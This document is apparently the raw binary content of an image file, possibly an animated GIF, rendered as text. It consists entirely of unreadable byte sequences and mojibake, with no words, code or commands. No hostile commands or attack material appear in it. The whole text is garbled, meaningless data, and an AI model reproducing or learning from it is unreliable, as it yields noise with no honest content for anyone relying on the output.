��)�c=�%nI�0�Ѱⶠp�#���1N�]�ȺD�0�B^���	�QJ�צ���Q�` AP��!� �`�G�Ҭ1C���m�ؿ�߽���mH� w����	~����l ;=~�56p�n�pU����Fn$�n�F|�� ��>�N��P���|�x�� l����.�0!��������f\Ҵ�+�d�/���Qo�����N�N��Ha��Q+��n>�:�j���n�	�����EI��x�J���$|0�m�tl3��$�*�q���<��m����@���N7E���Q�%�+_O��?c�-�k���\��m��n�~�X��-oƵ2q�#��΍�J��` p;0!� �p�������t|����`���	R>���N��No�$���`���m�����O\����+�=�=��)�
W.X��\��[�ﾮq�Y2�H�#��$KP�=�� ��/�տ�ʌ*D��q�w���Sȗ���
'-��p�� 	��$��H��w��/�#�� �r��V�N�BB�蕋 (��Cܹ��/3w6r0á��l�"n�8q�Z*\�� �o4m,X�͚8�[G�P3�Q�(�L�(f�iԧL�*Y�4�/w8|K�@�xZX@{��Z�mς���͒;#�*U���06l����&F৅˫T�/��6\�
	�#$�!�+F�:Dǎ ̈́$�aSI�7�tX.fd���YۥKB$�B��T)ެX�i�Į$Y*��j�� �ݬ[06�Z Æ�D$�B՛������*QIB��Ac�V89�����)$A$�H��2�(A_�)���0i�rz(3
񓩜oڐ6q�a��;��-8�;.E��;�*)4��:Z�&0�����/��	D"� !2�Z�I�ҳ�)!�����0�
��l�6zۤ���<�"�#Ҽ
ɌUP[%5B6y-�����!=##C�\��(�*�LA Y"���S�����hM8P 4����Z ��k�Ӿ�G p"C���*\u��F!-�97��`*�����dͤOl(�C	�355∣6S�$T"��Bz�����j�[�\bIA��CI�F���]Q)��5*�_$)"؈�����ˎL���/����)
<�Pj�z�ɩ^�ʓt4�����������D
��:`�X��"0�T��g������ʱ��M6����אF$��%�$:�Y�<v�5O�<L���:6^�_�^5 �8�d		$���jV����XAN�s5B���͂��[��Ɲq<EUlS�h�њe:�ʑ��8���On-'t,rBč�$��=Y�%F5]ϋ6*�y9�hĻ؈�Cu�<�J*�)r��47����
�w��&ɕ��[=���á%�_�٦�F�����47�4^�`���,�L��.l(��&״rW��k����҉�+s�B������(%0+�ؐe���K@�#A
�k�E�V�1��*q���J !� � ,    � �  � �	�7a��,>peP��J�a�@�!f�(���0H�  �'-��Jb��/-��HA�����dQ�DY�L���G��,:1��f2Q�1b�'�j�x�j� `8�_Y�Q^e���?�&���#���Iu4Q��?�}���Sb���S��"S��>�(�nӉ^N(B�	d�� d���������t�sN�E\� ���;D���Q7'�,pfZ��5F�:0��&b���h]�a��7��Cd�P�=�"���� �O��`\��Ga¶��s�%��?H]V�%5�&� 1�#*�YT����L ��OkySRT�z8�@�q���!������hJj%�^B�	� �����Tr�D)�XY�C�g{
JTPl(^)n�&!	�2��.�6�����?L��{Ȉ B�=n��Ix&��fʝԇh������P�S=T⛫���ArUi��2�?�eB8S]
����wF�r��iQ +�����9U�CM� e�N 7O��آe5�
��r%@Dk^f�r!T(*&tbFTDi��)H&�L,�b���թ�"˦fЁ5Pv�%��H��CLI�T&Iw�5�`��&�a9ť@�ND����F)��2oQxU�a�I�t�d	*<�@!D��0  �'ʕR�&�p�	����	o�5l��ޥ�T�z;��=
��Cc� 4hq��T8��8o4b�<�*�����>I}��ѽntbf)K�oRw�'�j�kל�PFL�6|�Dt��A3�?l[�	�JjFEE�ց�q��@U):��a��?�tգI��l�e�[A�\gP��
v�+Q����8l���PQխQ3I4��]��3@�?�%��j8�Ep���5A0�A�[��D�W�����D��G��:[��� ~��Ts���@{�9	2� *5�x��A`���lb1CX��(n ���2"��Љs���D���e�~yVGQ�JР{��U�r ���@H
���ª�q 	S�?L�5?(��zWBF(����h^��4� DLT��:�E��p j³\�#��5���T!�"n����	
�!ŌdO"��"� 	��k��r��F���� �@�"�iQ"RJ�<w��� ���C0  h!`ܚ���t.�9���E|��(��.��:Z�:Ԫ v���G@a�̄|��0bG�@3��Wd��dQ�����I��`!�Hr��c"'�͌g�<`Y(o �lP3P������i4��/Q���,#��<-�f.�$.Q'%"���)epōa�c�HHè�)�	c��Ж�d:H�$ �|/�Pk�O2�$D	]6�ӝ�Z�N
u�A�ύ~� '�g�D \
nˤS[`�U�Y@UN߂�fp�<FU�Z��V���� RI���@G� 8�a���tyY�Za���)no�$>��X�q�=���1�c/�@Ȯh�I�s?Vu3�P�c����#cH�4I�d./�*J��5}��t��pZB��;<�i��DiX�Du:��%s)��8��R�h��#��&d	���pK�9�j �,ryO�.�.7�V�VR���*��"ԁ� ��Gr��,@r,�t)?�e��H�{�U��Q ���8���u9���@�!1�7���#�p�����n5��\G�z@M��DE�1�@ D����(�`W��X�`��>ȓ�ޱi&0�2�kϝ����D�@f������¥X�R� �f{rKC#0�#6~M\���d'aa�k�D� $��Đ�#� �>8�\����R�~݁�r��E��{��Z��P?-!H@Hwp���\E�"ց�`�]8C	v`��0�~��
"���b�n��1L'3Ҍ��[C�Y�-�Ө�9�q��a%x���� 0
H�BH�!F1�Uc*������c;����iR&�g�e�<���d�$x�D �FlB y(�전Y@��p7�cD�*0Ghi��A1��p,Rډ�y����𮓜,�kͺR��0�ܸ@ ��*,`���,����\��?"����%w��t���H��	]�DF)FAO 8�C PT�����)n�̊]�C������h
` �H���tnD"1��h.&5��|<%*��N��w՗DF� /0����&!���
�BRSpC ��D)/��DW�/>���,��1l���ʞ� �8��E�VXx��6a���� �_����}�B�0��{~A��()�@
Oΐ�K=����f�jBO�c����	�@�5�1�� ����z��w�ǀE F7`��<����0���w)W6�&�&Xcp �  [@
[0
��X@fb�( U��� ! ��t�ǃ98��	MP~��
�����W����V���m�!b�%@��M�<�
̐w�Qv'���M��W%Pp�u@��_@` HX%P`<�	_�<��u� 7T ȠMq�KS1wL2w �
M��F̰� u� D���P��<hA�EP<�h}�	�$0�
��	��8ň	ayv�� x338XP['1
E�@p��� A��pP�W��=ȃXU ��N aЋ��F������\�c#��5&V���cv`nؐ�	���7c��`��z�H
�(�8�W^`��G�Q� qqN���AG	� ��h��vv�|s�}�C��sc X���&WPh�sw ��v����G���a�	�`)���
@�A�w`0Y%P��PT'qy�t9"p@��kXP��v�x W���b�f���9���i�V�z�M�P� Q��&���'�	kY%�3?�$3:i/�|���{��X�9�&�	[���� X�*x�� ��@�Ep��)�7	M0
P �(�㠝� QpQ����@Ⱊ
�Vٚ� ��A�u�g�& EPE`kPnJ��`w���  �w�X0
%` �8��G�M 	R�hP%��z��D�hp��� ��0���`�0�����i�I!R��(79VyL�8�
P�Dp�X�tH7%p���H��-����|�Qtri� 	^���(�)G�t�0
0#:�`��0ܐ��ِo�}0jR��r\8f�q �@���	1n׷ y��E���UM��0X0�Ep�_P^P�V	�	� �����@� '� ���◪�7��!�05*���D@8����G����z��3HfX�_@��:��M@��t��Ox�WyGЩ�Н�:���P �0�0�ꪖ�4jR��OP%�P���z�H��ڑ1 	|��:`X�`�y�DPM���ڰp@jyk�8�߀ �p���搪�Z	۱�*)�X�niT _	!	A�q)���V�
Z�����t�PDPn �0����ȥ	a���zM��8��p�'�� ��*�W��:�I��[�!γD�tP���!��W�8nK�F��h�t��;�*�pPu��G �P ׀lʪ1�����Y�!�V)�5Y�`�/Ph��|@��S=�!xث	�
�Bjp�u���@��������T٠��� u� u@�< ��x�5@�E;����a�XM� ��a�b��t�o�؊��z��{��u�	W���{��LUX�g��T~�e�
ࠕIa� ����+n�2ɮ���^��^ �- ���!K�j6�q�؊�)��{z�������}hW �d� � �p��:uS'~�{���7���,i!�z1	k�'�mЍ�L|0��+�9�qk`����� Ł3ʘ�؍ 
�h ��D����	A
)��狩� ��t��� ֠��jL��ʿ�!���p�������P	���`�\	� '���ma�|��O�� ��;k�� ,��`���l	l�@�L	@dPu@�&�A:����h�0����� ꠻����;�;���`I���!	0f)��7��0W[Ȗl�Q�,`.pQ| ��	<��ʮ���� �����>�-�:�����0�����������hz��Wzl
�[��ǋWpQ�'��� ������Ͱg����!�<�l���@,� j)���<���;�\	��,��ڐ=+$
 MG{��{��Z��, �v`�h`=���IE`�xX�E��C[��	���f��0�P ��!ԋ~栿!�A|َ=��.�m��I��)��p pوl���)�Ʌ���q�V#Ұ��	5 G�i�*P�А��
_���� ��w���pN�٭�w��w�pPpG[�y+�X�	���)� Ӑ��l�!ԫ��Z-�m�D}��M�Wk��p�G���)� ύ�Bm�a���Kʤ�|@��Mp�	�ɄQ������!	�P���
�p�b' ��p����Gl�� ݍP h[���m�t��p���� m�� �P ⪪���������T>����E,Q~�W+���0�p��	~������RWČۅ��\�0	��J�����l>�����
�ߋ;�.�0� ��0��dI���
� � f��$�H������I��P��k�B����=b��pՕm�]�E�Cܩ���Φ"��������Vn=\�*P !@Ʋ�{ �\��p�1	a�$"�
����\�Ų�2����p�P��)���)���^ݛ���@�P��w�8,_.~���������Q�E����������'��^�m�S;�w��`܍|0;��uWp�(\ ߰�AT�}2 �P!�LuQ�<B �1��z���P�d9������.ݛ �Pڰ���P���_��q�)��ĭ�_�����"� ���?����?��x�W	�`k_�;�\P!)0l�. ����w��h�~#����ޠ������@��٩��������
�:��,�U��^�+�q�B����Q�����*n_�8-��������'y�*��9��� �pY��C(�����!�����~�����p�@o���	�'9`�q8�߿l&<�� ���X�Kh�Eu�2���`���+xp�?k#��s�2ſ�/[RDX��A.+Y��O�?>�f-��"�6�N�k�/@)8��O�H�r:tѴ���#G�,0�ڶq�8�C�/�[��N�+���Ì=6L��o>s�S'���쎜��_��n��7_̈́��"�(�Qí\�f��⠎QU�	�u�\�&y��������*>(ą�g������ d������7k�ҥ�G�8qߺ][Y���$3v�l�o�l�m�cر@��a�����d�BƎT��r%� �0��ki��;(T,�ɂ:2�����p:��Hr��zi�
sBN���2(��)�mN@`�F����)���) ��.;l��4"̰�k�
3����0�H.�($l��q� >�aF����"C���.*M8��{l �K�9�>�>t�1�R��"5:��2B�2���)�Ȇ|�뻆�t���(�%�X`!#XJ�f�Q�ώ�8��1'A��W���}���+8������
��%��IG�t�uN���/O��!m6#�BM��R�ζi��rЄ �L���t��mq�"_RU�j��fm)�5�b�Æj��1�ҝ,(��.$��=�M�;I#�/K�4�lS�>*�ږ&��!K{)�lHn=s^R! �kS�3LU�9�
>,`� T�׫���!_)�%��Y���j���Mci���͸&�9I�����0�`rҫ��A�*���ކi)h83TVٛ�{л)r��
;,��K*Hő,mr���N�K᥋��m+hB�^ۨH�Y�աEo)`-�v̶��e<aԝ~$��vӄ�!���\��n�!���@��k��;��t�<H�M��f�p`M�Ӄ�nDԑ5�OƓU{����T#�����q?ț&�ݦ�q�a)�_�v�>���T9�f�WS�w�5��@�Ε<R��Fמ����Tx����A��Iùƿ���D�h��g;�	�<��TOz2@�@	�	�?XA����!�
߷�t����Ɨ!�uE(J�X�0��0F�X�
��p�#��	8���
>���	�ѓ}!�0�mTe,��b���J�
�FtEm����<��h��t�)��c�E�N?��H�k8D�8xK�a�h#���XG|���l�'ڰ�&tА�s� �?��) B�;�5H���-)���T�F5*��JтL����k�=�!�|_Kh��߽�
Qh�2��Bh-�6�ы:4���$�oD9$А��(hMCvq�`k��CH7��9��$3ϕ-���{��8�ɦt]�0E(��͓t�:h�8�و�)�PlI��r̃�� ' �A�;��� �s:dА_�bM��	��PR�n���V"�?��c1�~�t7,��p.�W�wmX�c��F��������8�e�����@����Ct�,'�څ����2�A;��t54���p����F
*y��lQ�W�k�#F'8I7p�8�	z8�;�ʤ����L��Ȗ@C��gK, �@H��ז3��	��l�F����i��J��v݌6��`������(�Z���4d�E'����	9�I�]���AXh�_��� * �a=�k�ѐL<pt������+��q�z��bͫ��G�q۪�+�-?z�slc~{�KK�Q�ډN$�ӨZTKu�'��?�<�P���/,0��Ƞ��M �����:�c��Y�\q27(d����m�B]1�&��o~,��FZ�B����$m@R�E�VӚ�B�>��y6e8���b<� D1�?����׺ԭ(SC8aҁō��4�hۄң���	H;?��0BC�!�\�������n%��TwŌ)�	@�u�%2���x�
'H��M�gc�)]{����`��WW�@���j��Gϱ��v�k��8���w�"�h�)fa(9e���&�AP�����PU�.��r�����?��Ү@�n���Rnmv�.*�_�i����w-w*�{���V���P��$`�x��k=��ƭ���p�_� �K^��C�����*�ų|Y��+��:�Cٓ@{�׼ֆTYo���'@�?~��o�#
^��A@� ��`l�r��s�}k/f�[��N'
m	� ��� �mxq%H��9|M��W�u�������qr@�7��`3���;0o���c�����մ����z;�`ESr��>�UD�8(J���è��Ŀ�J�|����/�����@5�Ё�P %����� ˈǣ�DN���..䁀6+.Qp��_�X Ú�Lh�@�
�{�z���P�����t#������4�s8��
/;��!v(=`�q8(@/#h5# ��C���p>��=���©��+�6���K��Kh
��'���ꉮ���k@O�������:�-,���89L����;,0"�As��S�q�� 4X�Hx�7'��p�/*&�;0=���=#�m�?�?����!������x�9~�4���'�5�+�BfKNt/�����>�Dv�y�y��n�����(P #�c�F`RR 'H-�`r�F�'�s?z>1ÓX�L��8vء�z��(B���8���ŢDp�<�Ø@��x��0=R<,Q�ܚ6�+66� x�E�;P�;H�;ЃʢFh=��S�Ei܆����9H3�As���u�Ã���
k�L �ĉ�O|�GD ��O�¤K:�S��Đ�=��/@�����jr 6�J�o8X�Yl �K��J A��p�;��l�/d���I`+�r�Ȇ�(��������"�F���7�&�8���31/dI��¢�@%<9�2;�Ć(���D� ���|l��h�pІi
mp�P�t� h��/���6c�o�Ǧ�a 
[H��x�$�A�F����s���� ɦ ��J��̽m���J@ �R�J���#$+��1���tP�vk9����"ʃ�2� �@���:�t�A�HT�JNűTɀDl��l�L��3	�ܱ�H�����O܆�dGPT�N��P�I�$��iņDk�<���;L}<_l2H ��pJ=�Dp`��q��C6��@:��<��<М<����h1�>� "l�p�",������E�߬M�<@Qt�4'D )�I�hE� ���1�	Uq��(8L��_l���P���������;l���Cz���j��σ�=u8��%��b��l�#�M� F��S��;�{Қ,P� 6,φ���j�2+�8Lq U�S;�F`�E~���Zwp-v`-D�9�:���P�XT+ ꆼ$��V�SN��!���<�:=r�Bm�B�	H=���K%�̓�/��zך��=E��d�tUR��(�h|BX��8��h�8�'0�;�4�����J�7M�T ���6�Ev��(����������t���:W�����}��I8�=Z�g���H���;�TсR�8K��S�Q�͐�t�q0�1u(Sz�G�H��B�4�W���d�ȅ\8�����}l��HT���
��l��|=���Q(0�+0f�#g�% ��W�ƱB>X�c?���G4н�1Ь�MuP���ű�u�rh	�9�Ɔ����}�׃0�h4����v���{7J�8��� zk�_l��|=,�L����]]��؃����H��e���(B�I`��+��ɛ$*���8����!��H܃�^���?�U ȥ܃��h��=��=ZH��r:/J8X�k
8L���v+Հ�WLNs�WL�!�]�I �K�ݦX��8�[h�bة��6���EO8���	~P��>���e\ڥ]�q\���M���]%�Vk rj�m;�=�m��H 28�n5x������m����"���� ���U��b��X��F��r �MN�%Ά�A�=�e��\V���36⦠��m��u�%�8�]�W�k#ȅ�Z'x1'@X�H�54�� ���/UVH�Ц0��VH�b�V���?��-0��H�6�����M�s%c/��(h�=/_�������vy7����Rd�=�{J/��&�����P_P�P8�Fx�w8��3�Xa��V��Sڅ��W��L��u���>�Y>�_��V��E��������m`|=rv\Vc��& ؀Z��8P����5t# �@�@�e��H ҵc�_`nX8���m�^�ʅ8�Lpml[_�h	޺�}U�6�X�LV��h�;��}� A 6`�h`�A �H�� �f��e?��9>Hh0 6� ��ؔ8y��+h�pDn'�: ���5�|�7�M��p\���8�N5� b��P �' R�����v�;�^x]��0��}��;���h�P <���p�0 2��}�\}U�ΐ9Fa�8�I�؀�8d�EX �th 8s���� 2 �/�4H��%l�M�e���a~�ʍi��d8�@:���x10Z���\Fޔ;�#H���ƃ�j� O ;2>��h�h���&��~\���!]P���c� [����Ih��V�[���Qv���^��ꊎ99F�O��] ž��iG�8�X�@dW�6��������>�% k< �����몖m�?,w\��ܹv�
�:h���1�\Jp�2�����~Hh���=n��e����5�}��w��5�j@*G��W��Q'֣��BM:T5��P�Q�9n���#y�����6 <�I aH 'h��Lg100��Q2��Uo�h�.���J���'�0�� E��ʏA6a�cjPh��+��u <%0��(�H�OH۰�J��s��j���m�v����<e<`� FrvOpuU����h_?�vi<o	0�`�`fQ�h���ӃH�� �����wk�a�v���oq���/2DkE�v��VO��$���9Jo� `���jܾ\_ ���h�vx�%�h��������`�z7�H�<G��j� 뿒Q���+QVm2P�%���1Z�ww1�aA�u���<GZ��w/�<�T�;H���dHg��O�59dh��'��mA�sNx��ʳ� *H�1h�����鏶{������*x����� se��d�;�=h�J�_�;��j4���<�18%���>X38|��)�ߝ�L`��1�t��zL�z���@6 0����X�Ta��� V���@�C�
�	���hPؿ�l�L�8�ZlH�h ��.:�2���(	�4`� ʁ	��l�Ҡ��$���3P	Ij��-0@�*f�>9t8�_��
-Z4���"����@�����@I�������X�d`���:0�?	xU:%A�I��hH����l�8���� ��&䟻4���/��E��B'�5���%�A�;C�[d�����@'M$I3�A��H-�O�X��Ru 2v��7غ�����cp�G�;�h�?��,XP{u�v��<Ў&��aQD9U�jX���yE��02�-�Cf��@m���[UGIYA��@U5�`$搂�ug��5N#��C^D��<蜠Q|��A��D�g.�frE��i�QN-�AZ�cKCt�f��?` � 4��IR��d�!�ՐN���6�t��� TW]�>eЌ�)
�?��gD1�6׌0����%��ר�>�'3��� K�gC1t�A��O��e��a�\����|+ןs�S�� �4�x�K/���~H��O�xu�C&��S�`�@�E��u3PZ���=�P��Aml�A�Y9���8�p��E������|BGC���@�Ƃ�S/����g�C:��`}�Û|P^/��H�d��:6�|��c3X��G�C���C�\� ��+}�= ��ӫ+�\��U���sI�4�P�W]It�@IT]l�������(�M��7�d��z�p����QC����@�
��0J�"�w�b��Nip�"L��C�6=uQhc��@L:����P��zB͡!A�@:Tg�Y����ٲ����?Q@�9�3�7���5�tEc�V��p�A�N�Z�1M��S��"K��aSq��4� ��!�շ5���7��lD�.�5dK �@"�#t�{��=�3�;�	��Ch����^aDu����k�F4W��K-�o~�   ~y�\ؐ��~��A<g��9�eQʚ���E������!�A~�`�	:�����(c�@d-.~��<C٬�ڪc���-:�v��A�&+�H$�J����4���!��!"����c��a>E�t�F����@*W֘�o��%��Q~�S씴64��4o�� B�GЀbs���\h�O�IM(s�C��H��o ��G78��8�^6��3�� F������ ����s�o���=	c�C�D�-4� ҡ��3g�8@^�&K�L�S�����pH��M����0�@f����(T�J�t:��&<����GV���&��9>�ND:@+j�L�r"�A8��CD�f݈$9�a�$@�2�M����5�4ȓlD
�1�J�u| :Ɗh�~�Y�?|Q0�l�Y��/ȅ�f��g b0V 1L�H��h�;�+2
l�=���<�� &+����*z�Ql��}�U��+��tb�d7Ґ�opH�j�Q�,�:��Қ����� n�đ�z�`p�V�e1D9u�e�Ӑ4#~+�a����s�5�M���7XU�Q�n��9��$
y	$�X��NH�j����&�qDQ� �Dj`�䕯��I���W�HaQ4��6d���&41���Y��Bzۑ8zG��!M�u $�p�d�]Ք�Xg����?4��~z[�yS5��P�9�\,��u ���u�:V<@�K;���J��H���Sw�zF22��2����t�` |P�C�X��EѬAXC��ae;�X3�>� G>���5�p�4f'�Ԧ��bD�ztUڂ��ʺ��ڕ��b��������Ֆ `@6�Ӈ�rwC�DY�Gj,��f����<���x Pvԇ��Ƣ�Z�g'U�N.�3���!�i������'C/3����t���n3���_�@/R��3M䘎vdE���"ck!(A�ab��Y��X 0e���\>7x8�Ͳ{�N��4��[��ƃ	g"H��)͒20�jo�����S��G,AO� D�\����n��S��6��h#2�Ty;� &F`�A�o�(�	���C<6����C7�A�i�E<�v�DL<���$axC8֐���w�a��W��3ܕ|�p������%
W�Y|A���&	�g���A�h��.ˎ�����
��@��8�؆J�pHŢlհ�i���CB4�7���G�0�<��j�6��������X����p5���
#r���#���1�E۫V���,��XE�@ a;0"`����5�*Q|W[��C,����DIl=�D�ǧH�j��ID6e	~1��d�& ��e����&� �A�P��4��?CC��8<REВ� #��x���Y��C,�S�Z[�RkY�k%�\�_(�¯E`Q �]d����xxxL�@TI�?�a�͖jDWl��уG��S���HZ��L�����4��a�S��ei�S��$+x�A@߿�]����h$�x��@X�hO���BĀl`���X��Xm�?�k�p !��@|�4��	l��-6<�H:c�A(�P���	��T���[LC�Z	řA�RQ0�!���B�iR�5Vl@!ђAH����V��E� � �(�A(����H�X��:�7��	��bEK-�"|��(+�ހ��*8�'�M���DGCH�Ȋ��xx�x�A�6f!x�|�A�}�$4ɯ(�ׄHOd�G��H@
�Mp����	��6l5u,�A�!P�R�����x��D(LQԒ <#����S�㪀p�DU�� ���_��9�$�IQ�}܅]�J��[�J�H�܅C !D�7\ߩF<h�?0�%�AQDR}RʃC!@C��	�CH�C���O �[� �F*�ձ�hEnDr��) |�Оd\޾5D�AWH��A^ȆX Z!P���(A!�j:YC �CY��Dv:cj�9\�c:�C�C�CRA�'  9l�Hd5���JCD�J鉞 �!ʹ�J���4�2 B�]��eJ|ñ��@������� ��	y�[�xH>6D��C]CQ��9�xB�5XÉ��wB�?h&yȃy>���.R9��!���AxB[@\ i�j����'��� �EҀ$��IOq-�d܁�9Ec\Z�$AD �8D~��Z�LF���VB��>�C?4�=Ĉ�(�B�~�?@fd�6����?��6$e{J�����<�U5ȴo��0��8<�?��=�C�G\�2��|���( %4hA���?l�E����L�Є�Uh�t����M�\�9��?�hC@f�����5�h8��%���A@��%f�=@ �E��	��`���F���L��ѓ����$��]��؛�)���Lc�å5 ��Jn�[cH�8 �Aȫ_Ql�+�����@<�@���C?0k�f�@������*+c.+���r�I���bE@o]�=]�aA(���aj�� � ��Q��Dr�m|,C�5����l@�%���q�:��q⹅ ؆�'(A=^eE	`:��9�AX�	���\�v�iw�i�2���@d+�v���=�Cʿ�H,\�XH�����
+|T+"� >��;<F4Fh��f�|�GcDm��W��@�<�.eR���	
��ݏ�Aĉ�9�X�Ы��p�A0k�^�=���lcn+�.�5|'��m���>�4�N�H�M�K���F̋ �5ƀ.yԓ~N#��hm�1m�5(H��A��?,�|ͅM̛�U�hKb`��2�@��e��J+��b��wgcV��Nk��h���?�@�F���<��`H�� ��A(`��`=�ph���U�7��B�4��C،�DRX_*8Dc��C�;(����Ŗ��U�\�p��l�)�l�6�v�ܾm����V뉪˶l5�5�]�� �5�
�%D�'t��(�Es�Kd���fC� !�fPKCHZ*��|D���[�Ė���r�Ah!�Z�y1h��b�������2&��r�Z�\�lCE�>��r7��2%Ab�!�/���
�@�7��H��|�(� �Xh:<�b��4�I�+d\����v���P�<lC7(驞C�n��������������9,�O�6�-�^��Dʞ����
���CY��:���CLx�M�� )3IB�hr(`6\�3�A`y��+��<�����4��0���{̴��L(�����$���ł�~M.��*T�w^�û��hf*�ۮ�Ah1*�s겦1�~�[C8�����$�X�kC`C2�O�5� ��Y�;��3l
; ��d)�y�"p�A���t�EP g��9��\��u׳��u��$l�W��)��C.^:��<Vk�Ɏ��*+�2��n�9��=��A��ZC��0#0BjT���u($�`����E�JY��U�6�@gR	��4c6|��� yt�2���%X����]7M,K�����=��k�vcZ��(0l�kW/�j��h@k��@Vo�6��%B>o�[C#( ~�Ă���h kl2�@0_k`�3h5��L4�u("<C#��d	��lK[(У6�o+sC@q�/���$�Hiq��C9H������v��j_CUt|3�c*��v8��,��@��9ŐN�G3�2 `_��� ��.��n*АxD!7�/4@8�u�I*XG^��a�q���9�TǠ:�����-��rAO�A���D�:�?xCQ(9c�Y�ʆX�l٪0�� ����Q����;|5��h�Cd�����a�a�ƅ�� D���Q�X #@���Z��_mKQ˂'�²C�ij7���6hCvJ�6�sc��c
����XŀH��ֻGlC��c�HC�3W}D8GA��D � �0H�ϢMU^%=I����0�Ő�����W�5h���5��?lgCD�@T�'����h|��o&Y��t(�0\�ټ�6Ā܁�����AD�M[_�����5T��1_K� ��� @�V�(7�g�T�m��w�6��A�C@��i��	Ą�x�roF��l�l5�r��X����f�Dcr�)�9˰'��@\���컳�t�}a� #J^��}g~�[�oCX&{Z�k{g�w�i�T{@�D#��D��	 �^RUP���_e�ǎt�&`�S���A��?��:D��0��xBuCB�a�F��\�	�U
Þk�Wt4�,Q�6Q�G�j�x�P�(+�@�w��;�3fD7�ń�E�@YT���˘1��Ib�/�?a%Vd(��qRrB�a�N��2�G�d6��N��!"��"��4/����4F`��`ÆöJ��k�� �(�=�6�ܿ�{�f����!�x��]�0޿�S)*E �_�C�� Ӣ�?0`0<H1���b��Ca�޹�oCjl)'���H#�(��I���v�<d#C�᥆�_��62�g�(AݘRf�7Ey�ӆ=�V�9��AJ��M�m�s���>/?�RF�9�qGq�ԓ(��#�����p�#dD,�.�V�7�l�$���b�"�!�RJ+���*��,dk9�N��8b�Fl����Xс!���/l���,x�P,`�=an�=ʨ!�G��##B���BI��0�(�*���b#�(�A $�':�L%r�%@���xN�*�}�CH�`�m��!F��ǎP�8ȡ��ËVFhD�+#%H!��=���!H�,5-EI,��+�x(O�!8L�B��(#��\��M
:ǚ�Q��|�*B@��d��6A��Bl<R[� B���8f��� �@I/�6��t�S� 
�lB��!i�
�m�%p@��
���@@��*�D��r���[*���t}�!��ysÏ,��;�D��T��#�<O�N�8`ԾJ��lix���`�l����e��� A.%���
Bc.4��;�!>Js�4+�����dS �$���A�(�ja�4����#�P*@ ܆H>T��A�7FN=ZE@�zA����N�ş�#2/e�������ZTeC�X��������;^��i��(��ٸ����	8��!A$��3P"���]¹3�j��A���;�Dv�O=�C�H	���#0>����(��Ɲn���ˇ��Uq xӸ7�� ^��vP�`gmo{�N��2��AR$ :�C�G9��6�0�!{as��39������G��{�����7 V ���86Q�np`_��|��ɏ!�kA2�2�8���\@�8�@	�;Z\� 3y)z�C 	 !���%�E�c1ddZ�?&V��-z;����qD���
��Nv������?��xT%^|���(���X`F��$C�3�$�#	`�8�ц��Hsv��h�D��U9Cf��Q��q���x�a! ��8&�"��
C���M�LA�[�(�;�l���(pߜ�E�M�D�������t����&B�$��CQ��N���PG{�� �q0ĎlF�l�P�����������͍��:�uTS�b )c�n���G��H,҅⒩D>4��({�S$p8p�Mt�A�?�ɐo�38�@�NYPf�	�ͺSA[��;!~(y�?�J3 w�1�E5�ղR��K&J�	7�I�!(�7 ����C�T$E^�r��8� Q����t	�֢v!�
����Vo���؂ˇ��xfX��H�Y�̲��%e�2ˉ�C�}��������߶)�Ʉ������I�HТ|�0��J��{w-�G;
��m$[=�?@;�╇�@���H�Ԣ�!�ؗ�B	"�ox�o_]��КA�	 ���U���e������D�.e�t=�V�$ $���qw*��/�,ZLϑ�p��=��/�㍄H�{�ˑ��u����d�_���Hc�en��c	AF�2�o{��01X��6��ɍ�m�#+�t*m�H1������Y/J�A��1L$���X#��d c��ܹ��T�����_�L�C/�C�:`�H��[���!�y*k0 ���E 8f�H��Q���Ӧ����1yxD~ߌ�A��W͌�0�h���2�#`Ё�;d�m�v�(d�t��b�>��2��ǐf����h��,2�3���x�
���Xs����Z�5�t�--�U	D��`R���F��R&�DnKU�n/.}�.YH�����F	5����$�6�Ab���J0J��e������̠꾑�>7!2�R����T�ˈ�zc�!XpX�����u�CC�S��G�N��)�%B����UoK���xzK<�����vyO��s�u�tT�������K-�p����*�#��a�t��"]��]�K)��@��6����AL���GV !� � ,    � �  � �	Xf�@0�!�C�F��p����*24x��?$����,�&*��Q��0aNpX(�̘Bb��3�,5�`>ȈP`Ë=NT�QdE�PE����	[&���gׇr8vl_����@�C7����뀁�|���_P��r�(0L.��o��'�6جp�!�>M�9�S�	�>\��_�&I�2������-�����t���Zjv�eB�M��7&r��a(���k��9�LL#����;�n�_߇�P�[<�舢�-�\��=�<̂V�v���m1i%�C�w�?ł�H��G�A�'���0V%	�d�[��@�}�Ղ�=��b%�-5�^W� UaB"> E�r��1-�Q��+I��@��6�� ~EÌ� @�E��Ty1��]B¤�@,̅���ŦA��4ف�Pp�Jk�$Byi��}��=�T��9t^F(��_oF��,d!�N�i�C��c�0A\3Bbh��t1P����[X�������Z�"!��}_���C�L8���8"z�e�=5�E��C�\�n*B�F�ڕ��Q��>=}7Й��wVE��Sy�� ��N�k��I��"����@�J�PCHI�C�J�m�[��H�Yv��Պ�`�Ǖ$�:,����Ol�$u�X�,�	��@����z�$�CG�̡G����C{���M&�a���L7�f�y��,\��ً���V|gDn��!DnLP�ClE��[E4��FmĪFEa�g�&�%uCR�@P�r���wZ�t��Cu|��eK��V��E�^i"%HY<�Wc�����DA׏��d�����N��:��IE�e��t��O"�.�Ԟe犄?�3yt�.�"��%���w���{�6�Ӟ�C4� �	���̀D}�����v��4�-;4��P�_�ӌ��	R�<��, @7 ß�b���ho�}>�'��C	I���U���o�(������1		��Z���,��7����"� _3���Υ����/ c�~)�/E	����D�� �W]� p��!)�[�4��z�H��";:��iO�E�:~D7�h D�G��J� h��~:��D�H잭�Rň�1O|K��@�!	� W���p�P�C����Beh�7��W��QY+9Y`�����]E}�:��E��Z�NFP'�@"�����?LiE0&�SE�r���!\D�&� MhB}4��rЅ.t�J�bJD�H"�x:0���F6�o���?�T��I)�F�	H��;M�߄A����3�8����@��Ļ�E�ɿۜPS{܈S�r  p��6���Ui����#A.��$G¨��Jٳ+"	��EON-$GA*) �h�  Yi�96����#��+ �9�.�I�:�I��\�6MqE��Iy�,p�*zy�]?�1�a�v�#`���R�L��Y�E �;��Y3*=��
